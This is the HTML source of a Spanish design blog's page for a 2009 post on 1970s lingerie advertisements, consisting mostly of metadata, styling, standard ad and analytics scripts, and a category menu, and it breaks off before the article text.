

--- FILE ---
content_type: text/html
request_url: https://www.portafolioblog.com/2009/08/anuncios-de-chicas-en-lenceria-de-los-anos-70/
body_size: 13508
content:
<!doctype html>
<html lang="en-US">
<head>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-9818916441218664",
enable_page_level_ads: true
});
</script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>Publicidad de chicas en lencerí­a o ropa interior femenina de los años 70portafolio blog</title>
<meta name="generator" content="Inspirin Theme By FameThemes" />
<link rel="pingback" href="https://www.portafolioblog.com/xmlrpc.php" />
<link rel="apple-touch-icon" href="https://www.portafolioblog.com/wp-content/themes/inspirin/images/apple-touch-icon.png" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Anuncios de lencerí­a de los años 70&#039;s. Podemos ver como la lencerí­a ha evolucionado con el paso del tiempo, para ser más colorida, atrevida,llamativa y sensual." />
<link rel="canonical" href="https://www.portafolioblog.com/2009/08/anuncios-de-chicas-en-lenceria-de-los-anos-70/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Publicidad de chicas en lencerí­a o ropa interior femenina de los años 70" />
<meta property="og:description" content="Anuncios de lencerí­a de los años 70&#039;s. Podemos ver como la lencerí­a ha evolucionado con el paso del tiempo, para ser más colorida, atrevida,llamativa y sensual." />
<meta property="og:url" content="https://www.portafolioblog.com/2009/08/anuncios-de-chicas-en-lenceria-de-los-anos-70/" />
<meta property="og:site_name" content="portafolio blog" />
<meta property="article:published_time" content="2009-08-17T19:16:40+00:00" />
<meta property="article:modified_time" content="2009-08-17T19:18:14+00:00" />
<meta property="og:image" content="https://www.portafolioblog.com/wp-content/uploads/2009/08/sosten-vintage-130x130.jpg" />
<meta name="author" content="Alejandra Cárdenas Briseño" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Alejandra Cárdenas Briseño" />
<meta name="twitter:label2" content="Est. reading time" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.portafolioblog.com/2009/08/anuncios-de-chicas-en-lenceria-de-los-anos-70/","url":"https://www.portafolioblog.com/2009/08/anuncios-de-chicas-en-lenceria-de-los-anos-70/","name":"Publicidad de chicas en lencerí­a o ropa interior femenina de los años 70","isPartOf":{"@id":"https://www.portafolioblog.com/#website"},"primaryImageOfPage":{"@id":"https://www.portafolioblog.com/2009/08/anuncios-de-chicas-en-lenceria-de-los-anos-70/#primaryimage"},"image":{"@id":"https://www.portafolioblog.com/2009/08/anuncios-de-chicas-en-lenceria-de-los-anos-70/#primaryimage"},"thumbnailUrl":"https://www.portafolioblog.com/wp-content/uploads/2009/08/sosten-vintage9.jpg","datePublished":"2009-08-17T19:16:40+00:00","dateModified":"2009-08-17T19:18:14+00:00","author":{"@id":"https://www.portafolioblog.com/#/schema/person/3f04faa27d35e14f2af7259724b7b29b"},"description":"Anuncios de lencerí­a de los años 70's. Podemos ver como la lencerí­a ha evolucionado con el paso del tiempo, para ser más colorida, atrevida,llamativa y sensual.","breadcrumb":{"@id":"https://www.portafolioblog.com/2009/08/anuncios-de-chicas-en-lenceria-de-los-anos-70/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.portafolioblog.com/2009/08/anuncios-de-chicas-en-lenceria-de-los-anos-70/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.portafolioblog.com/2009/08/anuncios-de-chicas-en-lenceria-de-los-anos-70/#primaryimage","url":"https://www.portafolioblog.com/wp-content/uploads/2009/08/sosten-vintage9.jpg","contentUrl":"https://www.portafolioblog.com/wp-content/uploads/2009/08/sosten-vintage9.jpg"},{"@type":"BreadcrumbList","@id":"https://www.portafolioblog.com/2009/08/anuncios-de-chicas-en-lenceria-de-los-anos-70/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.portafolioblog.com/"},{"@type":"ListItem","position":2,"name":"Anuncios de chicas en lencerí­a de los años 70"}]},{"@type":"WebSite","@id":"https://www.portafolioblog.com/#website","url":"https://www.portafolioblog.com/","name":"portafolio blog","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.portafolioblog.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.portafolioblog.com/#/schema/person/3f04faa27d35e14f2af7259724b7b29b","name":"Alejandra Cárdenas Briseño","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.portafolioblog.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f440b6d91eea918d80b1164a6db9cd626cded4b07f7dd79643b1f234d602acb5?s=96&r=r","contentUrl":"https://secure.gravatar.com/avatar/f440b6d91eea918d80b1164a6db9cd626cded4b07f7dd79643b1f234d602acb5?s=96&r=r","caption":"Alejandra Cárdenas Briseño"},"description":"Yo soy Alejandra, estudio la Lic. en Cs. de la Comunicación y me apasiona la escritura, la música, la fotografí­a y toda expresión de arte.","sameAs":["https://portafolioblog.com"],"url":"https://www.portafolioblog.com/author/alex/"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="portafolio blog &raquo; Feed" href="https://www.portafolioblog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="portafolio blog &raquo; Comments Feed" href="https://www.portafolioblog.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="portafolio blog &raquo; Anuncios de chicas en lencerí­a de los años 70 Comments Feed" href="https://www.portafolioblog.com/2009/08/anuncios-de-chicas-en-lenceria-de-los-anos-70/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.portafolioblog.com/wp-includes/css/dist/block-library/style.min.css?ver=79caf0dd21eefa1fe96db629db2256c3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.portafolioblog.com/wp-content/cache/wpfc-minified/o9c55xk/dtai0.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='default-style-css' href='https://www.portafolioblog.com/wp-content/themes/inspirin/style.css?ver=1.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.portafolioblog.com/wp-content/cache/wpfc-minified/k2y83uzd/dtai0.css" media="all"/>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Bitter:400,700' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='fontawesome-style-css' href='https://www.portafolioblog.com/wp-content/themes/inspirin/css/font-awesome.css?ver=3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='typography-style-css' href='https://www.portafolioblog.com/wp-content/themes/inspirin/css/typography.css?ver=1.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='taxopress-frontend-css-css' href='https://www.portafolioblog.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.40.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wsp-css-css' href='https://www.portafolioblog.com/wp-content/plugins/wp-social-popup-and-get-traffic/assets/css/spu.css?ver=4.95.97' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.portafolioblog.com/wp-content/cache/wpfc-minified/1jh3rx/dtai0.css" media="all"/>
<script src='//www.portafolioblog.com/wp-content/cache/wpfc-minified/2mpgy8d2/dtai0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.portafolioblog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.portafolioblog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script type="text/javascript" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&amp;version=v2.5" id="wsp-fb-js"></script>
<script src='//www.portafolioblog.com/wp-content/cache/wpfc-minified/86uc4x1o/dtai0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.portafolioblog.com/wp-content/themes/inspirin/js/custom.js?ver=1.0.0" id="custom-js"></script> -->
<!-- <script type="text/javascript" src="https://www.portafolioblog.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.40.1" id="taxopress-frontend-js-js"></script> -->
<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PH339KV" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.portafolioblog.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PH339KV");
/* ]]> */
</script>
<script type="text/javascript" src="https://platform.twitter.com/widgets.js?ver=4.95.97" id="wsp-tw-js"></script>
<link rel="https://api.w.org/" href="https://www.portafolioblog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.portafolioblog.com/wp-json/wp/v2/posts/6641" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.portafolioblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.portafolioblog.com%2F2009%2F08%2Fanuncios-de-chicas-en-lenceria-de-los-anos-70%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.portafolioblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.portafolioblog.com%2F2009%2F08%2Fanuncios-de-chicas-en-lenceria-de-los-anos-70%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" /><style type="text/css">
a, a:hover, .ft-rdtitle i { color: #0079f2}
#sidebar-left .widget ul li a, input[type="button"], input[type="submit"], #post-nav .pagination span, #post-nav .pagination a, .ft-rdposts, .ft-ftmenu, .ft-ptags a, a:hover.comment-reply-link { background:#0079f2; }
.hentry a.more-link { background-color:#0079f2; }
.widget_calendar table#wp-calendar thead > tr > th { background:#0079f2; }
.widget_calendar th { border-right: 1px solid #0079f2; }
.widget_calendar table > thead { border: 1px solid #0079f2; }
.widget_calendar table > thead > tr { border-bottom: 1px solid #0079f2; }
</style>
<link href='https://fonts.googleapis.com/css?family=Actor:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&amp;subset=latin,greek-ext,cyrillic,latin-ext,greek,cyrillic-ext,vietnamese' rel='stylesheet' type='text/css' />
<link href='https://fonts.googleapis.com/css?family=Actor:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&amp;subset=latin,greek-ext,cyrillic,latin-ext,greek,cyrillic-ext,vietnamese' rel='stylesheet' type='text/css' />
<link href='https://fonts.googleapis.com/css?family=Actor:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&amp;subset=latin,greek-ext,cyrillic,latin-ext,greek,cyrillic-ext,vietnamese' rel='stylesheet' type='text/css' />
<style type="text/css">
h1,h2,h3,h4,h5,h6,.ct-logo{font-family:'Actor'!important;font-weight:200!important;}
.ft-menu,.ft-ftmenu{font-family:'Actor'!important;font-weight:200!important;}
.ft-rdposts{font-family:'Actor'!important;font-weight:200!important;}
</style>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css">a.st_tag, a.internal_tag, .st_tag, .internal_tag { text-decoration: underline !important; }</style>
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9818916441218664&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>
<!-- End Google AdSense snippet added by Site Kit -->
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-6641 single-format-standard wp-theme-inspirin unknown">
<header id="header">
<div class="wrapper clearfix">
<div class="ft-lheader">
<a class="ft-jpbutton" href="#menu"><i class="icon-reorder"></i></a>	
<div class="ft-logo">
<div class="ct-logo"><a href="https://www.portafolioblog.com/" title="portafolio blog"><img src="https://www.portafolioblog.com/wp-content/uploads/2020/03/logo.jpg" width="" height="" alt="portafolio blog" /></a></div>
</div>
</div>
<div class="ft-rheader">
<div class="ft-menu">
<p class="ft-nomenus">Portafolio Blog, Recursos de Diseno grafico, web y editorial, arte y cultura</p>
</div>
<div class="ft-icons">
<ul>
<li><a class="search-bt" href="#"><i class="icon-search"></i></a></li>
</ul>
<div class="ft-search-hide"><form role="search" method="get" id="searchform" action="https://www.portafolioblog.com/">
<h3>Search on portafolio blog</h3>
<input type="text" id="s" name="s" value="Type keyword and hit enter..." onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;" />
<input type="submit" id="searchsubmit" value="" />
</form>
<div class="ft-shbg"></div></div>
</div>
</div>
</div>		
<script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-24800786-13']);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>
</header>
<div class="container">
<br> </br>
<center>
<div align="center">
<div style="font-size: 14px; color: rgb(204, 204, 204); text-align: center; display: block;">---------------------- Anuncios de interes ----------------------</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Adaptable Portafolio 1 -->
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-9818916441218664"
data-ad-slot="7787739044"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center>
<main id="main">
<div class="wrapper clearfix">
<div class="content-wrapper">
<div class="content-grid">
<aside id="sidebar-left">
<div id="categories-2" class="row widget widget_categories"><div class="widget-section"><h3 class="widget-title">Categories</h3><form action="https://www.portafolioblog.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
<option value='-1'>Select Category</option>
<option class="level-0" value="21">Actualidad y Noticias</option>
<option class="level-0" value="2760">Aplicaciones</option>
<option class="level-0" value="1507">arquitectura</option>
<option class="level-0" value="140">Arte</option>
<option class="level-0" value="139">Avatares</option>
<option class="level-0" value="127">Billboards</option>
<option class="level-0" value="77">blogs recomendados</option>
<option class="level-0" value="13">blogs y bloggers</option>
<option class="level-0" value="205">Blogurbania</option>
<option class="level-0" value="136">Brushes Photoshop</option>
<option class="level-0" value="29">Ciencia y Tecnologí­a</option>
<option class="level-0" value="18">clasico y retro</option>
<option class="level-0" value="116">Comics</option>
<option class="level-0" value="126">Como Hacer</option>
<option class="level-0" value="81">compra venta 2.0</option>
<option class="level-0" value="119">Cosas Graciosas</option>
<option class="level-0" value="22">Cultura en General</option>
<option class="level-0" value="61">Descargas</option>
<option class="level-0" value="153">Diseño en General</option>
<option class="level-0" value="41">e-book</option>
<option class="level-0" value="91">Editores Digitales</option>
<option class="level-0" value="24">Empresas y Negocios</option>
<option class="level-0" value="128">Experimental e Interactiva</option>
<option class="level-0" value="185">Fanzines</option>
<option class="level-0" value="122">Flyers o Volantes</option>
<option class="level-0" value="62">Fonts</option>
<option class="level-0" value="70">Fotografía</option>
<option class="level-0" value="503">Galerías Portafolio</option>
<option class="level-0" value="25">Ganar Dinero con tu Blog</option>
<option class="level-0" value="1737">Herramientas de Diseño</option>
